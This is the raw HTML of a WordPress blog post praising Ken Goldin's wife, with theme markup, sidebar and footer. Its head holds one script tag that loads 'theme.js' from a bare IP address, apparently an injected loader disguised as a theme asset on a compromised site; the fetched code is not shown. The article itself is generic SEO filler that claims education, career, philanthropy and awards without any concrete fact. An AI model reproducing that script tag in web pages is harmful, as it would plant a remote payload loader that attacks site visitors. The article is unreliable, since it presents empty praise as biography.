<link rel='stylesheet' id='vinkmag-blog-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/blog.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-responsive-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/responsive.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-gutenberg-custom-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/gutenberg-custom.css?ver=3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://manhwaxyz.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://manhwaxyz.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manhwaxyz.net/wp-json/wp/v2/posts/6771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manhwaxyz.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://manhwaxyz.net/?p=6771' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-180x180.png" />
<meta name="msapplication-TileImage" content="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.navbar-container .navbar .navbar-brand img {
    max-height: 175%;
    margin-top: -15px;
}
.single-post-wrapper .post-media {
    margin: 0 -80px;
    text-align: center;
}
.category-list li span {
    float: right;
    color: #fff;
    padding: 0px 0px;
    display: inline-block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    height: 25px;
    width: 25px;
    display: block;
    text-align: center;
    display: none;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-6771 single-format-standard wp-theme-vinkmag body-inner-content box-shadow-enebled sidebar-active light elementor-default elementor-kit-67">
	<div id="preloader" class="hidden">
		<div class="spinner">
			<div class="double-bounce1"></div>
			<div class="double-bounce2"></div>
		</div>
		<div class="preloader-cancel-btn-wraper">
			<a href="" class="btn btn-primary preloader-cancel-btn">
				Cancel Preloader			</a>
		</div>
	</div>
	
	<!-- top bar start -->
<section class="top-bar top-bg">
    <div class="container">
        <div class="row">
            <div class="col-lg-7 align-self-center md-center-item">
             
                <ul id="top-menu" class="ts-top-nav"><li id="menu-item-4967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4967 nav-item"><a href="#contact" class="nav-link">Contact Us</a></li>
</ul>            </div>
            <!-- end col-->


            <div class="col-lg-5 text-right align-self-center">
                <ul class="top-social">
                    <li>
					                    </li>
                    <li class="ts-date">
                        <i class="fa fa-clock-o"></i>
                        January 18, 2026                    </li>
                </ul>
            </div>
            <!--end col -->
        </div>
        <!-- end row -->
    </div>
</section>
<!-- end top bar-->


<!-- header nav start-->
<header class="navbar-standerd nav-bar-dark megamenu-dark">
    <div id="navbar-main-container" class="navbar-container navbar-style3 navbar-dark navbar-fixed">
    <div class="container">
        <nav class="navbar navbar-light xs-navbar navbar-expand-lg">
           
             
										   <a rel='home' class="navbar-brand" href="https://manhwaxyz.net/">
						  							 <img  class="img-fluid" src="//manhwaxyz.net/wp-content/uploads/2022/08/manhwaxyz-1.png" alt="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ">
						  					   </a>
					  

        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>

        <div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847 nav-item"><a href="https://manhwaxyz.net/category/business/" class="nav-link">Business</a></li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848 nav-item"><a href="https://manhwaxyz.net/category/digital-marketing/" class="nav-link">Digital Marketing</a></li>
<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4849 nav-item"><a href="https://manhwaxyz.net/category/entertainment/" class="nav-link">Entertainment</a></li>
<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4850 nav-item"><a href="https://manhwaxyz.net/category/news/" class="nav-link">News</a></li>
<li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785 nav-item"><a href="https://manhwaxyz.net/category/real-state/" class="nav-link">Real State</a></li>
<li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786 nav-item"><a href="https://manhwaxyz.net/category/technology/" class="nav-link">Technology</a></li>
<li id="menu-item-7668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7668 nav-item"><a href="https://manhwaxyz.net/contact-us/" class="nav-link">Contact Us</a></li>
</ul></div>        </nav>

                <ul id="right-menu-element" class="right-menu align-to-right">
                        <li>
                <a class="nav-search-button header-search-btn-toggle" href="#">
                    <i class="icon icon-search"></i>
                </a>
            </li>
                    </ul>
                
	<form  method="get" action="https://manhwaxyz.net/" class="vinkmag-serach">
		<div class="input-group">
			<input class="form-control text-center" type="search" name="s" placeholder="Type and hit ENTER" value="">
			<div class="input-group-append">
				<span class="nav-search-close-button header-search-btn-toggle d-none" tabindex="0">✕</span>
			</div>
		</div>
	</form>
	    </div>
</div></header>
<!-- header nav end-->
   <!-- single post start -->

<div id="content" class="post-layout has-thumbnail">
            <div class="container">
                <div class="row">
                    <div class="xs-sticky-content col-lg-9">
                        <div class="single-post-wrapper">
                            <ol class="breadcrumb"><li><a href="https://manhwaxyz.net">Home</a></li> <li><a href="https://manhwaxyz.net/category/feature/">Feature</a></li>  <li>Unveiling the Enigma:&hellip;</li></ol>                            <div class="ts-grid-box vinkmag-single content-wrapper">
                                <div class="entry-header">
 

    <h1 class="post-title lg">Unveiling the Enigma: Ken Goldin&#8217;s Accomplished Wife</h1>
                <ul class="post-meta-info">
       
                        <li class="author">
                <a href="https://manhwaxyz.net/author/james-william/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/> 
                     
                    James William                </a>
            </li>
                                    <li>
                <i class="fa fa-clock-o"></i>
                January 8, 2024            </li>
            
                                        <li>
                    <a href="https://manhwaxyz.net/category/feature/" class="post-cat" style="color:#ffffff; background-color:#d72924; border-left-color:#d72924">
                        Feature                    </a>
                </li>
            
                        <li class="active">
                <i class="icon-fire"></i>
                52            </li>
            
                        <li class="social-share-post">
                <span class="share-post"><i class="fa fa-share"></i></span>
                <ul class="social-list version-2">
<li><a class="facebook" href="https://www.facebook.com/sharer?u=https://manhwaxyz.net/unveiling-the-enigma-ken-goldins-accomplished-wife/&#038;t=Unveiling%20the%20Enigma:%20Ken%20Goldin&#8217;s%20Accomplished%20Wife" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a class="twitter" href="https://twitter.com/share?text=Unveiling%20the%20Enigma:%20Ken%20Goldin&#8217;s%20Accomplished%20Wife&#038;url=https://manhwaxyz.net/unveiling-the-enigma-ken-goldins-accomplished-wife/" target="_blank"><i class="fa fa-twitter"></i></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://manhwaxyz.net/unveiling-the-enigma-ken-goldins-accomplished-wife/&#038;title=Unveiling%20the%20Enigma:%20Ken%20Goldin&#8217;s%20Accomplished%20Wife" target="_blank"><i class="fa fa-linkedin"></i></a></li>
<li><a class="googlePlus" href="https://plus.google.com/share?url=https://manhwaxyz.net/unveiling-the-enigma-ken-goldins-accomplished-wife/" target="_blank"><i class="fa fa-google-plus"></i></a></li>
<li><a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https://manhwaxyz.net/unveiling-the-enigma-ken-goldins-accomplished-wife/&#038;media=https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-08T155513.076.jpg&#038;description=Unveiling%20the%20Enigma:%20Ken%20Goldin&#8217;s%20Accomplished%20Wife" data-pin-custom="true" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

</ul>

            </li>
            
                        <li>
                <i class='fa fa-eye'></i>2 minute read            </li>
                    </ul>
    </div>                                <div class="post-content-area">
                                                                            <div class="entry-thumbnail post-media post-image post-featured-image">
                                                                                            <img fetchpriority="high" width="750" height="430" src="https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-08T155513.076.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-08T155513.076.jpg 750w, https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-08T155513.076-300x172.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />                                                                                    </div>
                                                                                    <div class="clearfix mb-30"></div>
                                                                                                                <article id="post-6771" class=" post-details post-6771 post type-post status-publish format-standard has-post-thumbnail hentry category-feature">
	<div class="post-body clearfix">
		<!-- Article content -->
		<div class="entry-content clearfix">
			<p><span style="font-weight: 400;">In the realm of remarkable individuals, Ken Goldin&#8217;s wife stands as a paragon of achievement and sophistication. This article delves into the life, accomplishments, and influence of </span><a href="https://www.smihub.us/ken-goldin-and-his-wife-jenn/" target="_blank" rel="noopener"><span style="font-weight: 400;">ken goldin wife</span></a><span style="font-weight: 400;">, a personality whose impact reverberates across various domains.</span></p>
<h2><b>A Glimpse into Her Background</b></h2>
<p><span style="font-weight: 400;">Ken Goldin&#8217;s wife, a luminary in her own right, emerges from a background steeped in determination and tenacity. While specific details about her early life may remain private, her journey to prominence is an inspiring narrative of resilience and purpose.</span></p>
<h2><b>Educational Pursuits and Intellectual Prowess</b></h2>
<h3><b><i>Formative Years</i></b></h3>
<p><span style="font-weight: 400;">Delving into her educational journey, we uncover a commitment to intellectual excellence that laid the foundation for her future endeavors. It is evident that Ken Goldin&#8217;s wife navigated the academic landscape with precision, earning accolades and acquiring knowledge that would later shape her influential path.</span></p>
<h2><b>Professional Triumphs</b></h2>
<h3><b><i>Career Trajectory</i></b></h3>
<p><span style="font-weight: 400;">Embarking on a professional trajectory marked by innovation and strategic prowess, Ken Goldin&#8217;s wife has carved a niche for herself. Her career achievements are not just a testament to her capabilities but also a source of inspiration for those aspiring to make a mark in their respective fields.</span></p>
<h3><b><i>Impact on Industries</i></b></h3>
<p><span style="font-weight: 400;">Whether through entrepreneurial ventures, philanthropy, or corporate leadership, Ken Goldin&#8217;s wife has made indelible contributions. Her impact extends beyond boardrooms, leaving an imprint on industries that resonate with her vision and values.</span></p>
<h2><b>Philanthropy and Social Initiatives</b></h2>
<h3><b><i>A Heart for Giving Back</i></b></h3>
<p><span style="font-weight: 400;">Ken Goldin&#8217;s wife is not only a luminary in her professional pursuits but also a compassionate force in philanthropy. This section unravels her involvement in various social initiatives, underscoring a commitment to making a positive impact on the world.</span></p>
<h2><b>Personal Life: Beyond the Public Gaze</b></h2>
<h3><b><i>Family Dynamics</i></b></h3>
<p><span style="font-weight: 400;">While the public eye often focuses on professional accomplishments, Ken Goldin&#8217;s wife&#8217;s personal life is equally noteworthy. Insights into her family dynamics provide a holistic view, showcasing the balance she strikes between personal happiness and professional success.</span></p>
<h2><b>Recognition and Awards</b></h2>
<h3><b><i>Awards and Accolades</i></b></h3>
<p><span style="font-weight: 400;">Recognition is the currency of excellence, and Ken Goldin&#8217;s wife has amassed her fair share. This segment outlines the accolades bestowed upon her, highlighting the acknowledgment of her contributions by peers and industry experts.</span></p>
<h2><b>Conclusion: A Legacy in the Making</b></h2>
<p><span style="font-weight: 400;">In the grand tapestry of impactful personalities, Ken Goldin&#8217;s wife emerges as a beacon of inspiration. Her journey, marked by intellectual acumen, professional triumphs, philanthropic endeavors, and personal balance, weaves a narrative of a life well-lived.</span></p>
<p>&nbsp;</p>
		</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>                                    <!-- tags cloud start -->
<div class="tagcloud mb-30 post-tag-colud">
      
</div>
<p>
   </p>
<!-- tags cloud end -->

    <div class="author-box">
                   <img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/> 
                <div class="author-info">
            <h4 class="author-name">James William</h4>
            <p></p>
        </div>
        <div class="clearfix"></div>
    </div>


<div class="post-navigation clearfix">
    <div class="post-previous float-left">
                    <a href="https://manhwaxyz.net/unveiling-the-success-story-of-ken-goldins-wife-a-glimpse-into-her-remarkable-journey/">
                <span>Read Previous</span>
                <p>Unveiling the Success Story of Ken Goldin&#8217;s Wife: A Glimpse into Her Remarkable Journey</p>
            </a>
            </div>
    <div class="post-next float-right">
                    <a href="https://manhwaxyz.net/enhancing-collaboration-and-code-management-with-smihub/">
                <span>Read Next</span>
                <p>Enhancing Collaboration And Code Management With Smihub</p>
            </a>
            </div>
</div>
<!-- post navigation end-->
                                </div>
                            </div>
                            
                                                    </div>
                    </div>
                    <div class="xs-sticky-sidebar col-lg-3">
                        <div id="sidebar-right" class="right-sidebar">
    <div id="block-9" class="widgets ts-grid-box widget_block"><h4 class="widget-title">Categories</h4><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-129"><a href="https://manhwaxyz.net/category/all/">All</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://manhwaxyz.net/category/app/">App</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://manhwaxyz.net/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://manhwaxyz.net/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://manhwaxyz.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://manhwaxyz.net/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://manhwaxyz.net/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://manhwaxyz.net/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://manhwaxyz.net/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://manhwaxyz.net/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://manhwaxyz.net/category/finache/">finache</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://manhwaxyz.net/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://manhwaxyz.net/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://manhwaxyz.net/category/general/">General</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://manhwaxyz.net/category/gifts/">Gifts</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://manhwaxyz.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://manhwaxyz.net/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://manhwaxyz.net/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://manhwaxyz.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://manhwaxyz.net/category/real-state/">Real State</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://manhwaxyz.net/category/digital-marketing/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://manhwaxyz.net/category/social-media/">Social media</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://manhwaxyz.net/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://manhwaxyz.net/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://manhwaxyz.net/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://manhwaxyz.net/category/web-design/">web design</a>
</li>
</ul></div></div><div id="vinkmag_latest_news_widget-2" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Latest Posts</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/factors-that-affect-premiums-for-third-party-bike-insurance/" rel="bookmark" title="Factors That Affect Premiums for Third-Party Bike Insurance"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2026/01/Insurance-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Insurance" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/factors-that-affect-premiums-for-third-party-bike-insurance/" rel="bookmark" title="Factors That Affect Premiums for Third-Party Bike Insurance">Factors That Affect Premiums for Third-Party Bike Insurance</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-06T08:21:04+00:00">January 6, 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/thailand-travel-insurance-do-you-really-need/" rel="bookmark" title="Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2026/01/Travel-17-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Travel" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/thailand-travel-insurance-do-you-really-need/" rel="bookmark" title="Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?">Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-06T08:18:18+00:00">January 6, 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/watch-movies-online-guide-to-enjoying-films-anytime-anywhere/" rel="bookmark" title="Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Watch-Movies-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Watch Movies" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/watch-movies-online-guide-to-enjoying-films-anytime-anywhere/" rel="bookmark" title="Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere">Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-29T09:04:22+00:00">December 29, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/hamza-igamane-lilles-speedy-young-assassin/" rel="bookmark" title="Hamza Igamane – Lille&#8217;s Speedy Young Assassin"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Hamza-Igamane--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hamza Igamane" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/hamza-igamane-lilles-speedy-young-assassin/" rel="bookmark" title="Hamza Igamane – Lille&#8217;s Speedy Young Assassin">Hamza Igamane – Lille&#8217;s Speedy Young Assassin</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-13T15:45:20+00:00">December 13, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/your-guide-to-a-breastfeeding-position-to-prevent-gas-for-your-baby/" rel="bookmark" title="Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Breastfeeding-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Breastfeeding" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/your-guide-to-a-breastfeeding-position-to-prevent-gas-for-your-baby/" rel="bookmark" title="Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby">Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-04T08:15:31+00:00">December 4, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/smoke-jeen-a-trusted-destination-for-modern-vaping-enthusiasts/" rel="bookmark" title="Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Smoke-Jeen-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Smoke-Jeen" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/smoke-jeen-a-trusted-destination-for-modern-vaping-enthusiasts/" rel="bookmark" title="Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts">Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-27T08:13:51+00:00">November 27, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/download-90phut-app-watch-football-anywhere-and-anytime/" rel="bookmark" title="Download 90phut App: Watch Football Anywhere and Anytime"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Football-12-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Football" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/download-90phut-app-watch-football-anywhere-and-anytime/" rel="bookmark" title="Download 90phut App: Watch Football Anywhere and Anytime">Download 90phut App: Watch Football Anywhere and Anytime</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-26T09:50:48+00:00">November 26, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/ways-to-keep-your-family-safe-when-traveling-by-plane/" rel="bookmark" title="Ways To Keep Your Family Safe When Traveling By Plane"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Traveling-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Traveling" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/ways-to-keep-your-family-safe-when-traveling-by-plane/" rel="bookmark" title="Ways To Keep Your Family Safe When Traveling By Plane">Ways To Keep Your Family Safe When Traveling By Plane</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-26T03:07:58+00:00">November 26, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/why-hardsmoke-turbo-hookah-tobacco-is-gaining-popularity-worldwide/" rel="bookmark" title="Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Tobacco-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tobacco" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/why-hardsmoke-turbo-hookah-tobacco-is-gaining-popularity-worldwide/" rel="bookmark" title="Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide">Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-25T08:40:44+00:00">November 25, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/steps-you-can-take-to-build-wealth/" rel="bookmark" title="Steps You Can Take To Build Wealth"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Build-Wealth-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Build-Wealth" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/steps-you-can-take-to-build-wealth/" rel="bookmark" title="Steps You Can Take To Build Wealth">Steps You Can Take To Build Wealth</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-21T03:04:08+00:00">November 21, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div></div>

                    </div>
                </div>
            </div>
        </div>


    
<!-- footer area -->
<div class="footer-area">
    
    
    
    <!-- footer start -->
    <footer class="ts-footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="footer-menu text-center">
                                            </div>
                    <div class="copyright-text text-center">
                        <p>&copy; 2022, Manhwaxyz. All rights reserved</p>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- footer end -->
</div>
<!-- footer area end-->


    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vinkmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		 jQuery(document).ready(function ($) {
		 "use strict";
			  var id = '6771';
			  $.get('https://manhwaxyz.net/wp-json/vinkmag/v1' + '/visitortrack/' + id);
		 });
	</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"6771","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1756907040" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/popper.min.js?ver=3.6" id="popper-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/bootstrap.min.js?ver=3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/jquery.magnific-popup.min.js?ver=3.6" id="magnific-popup-js"></script>
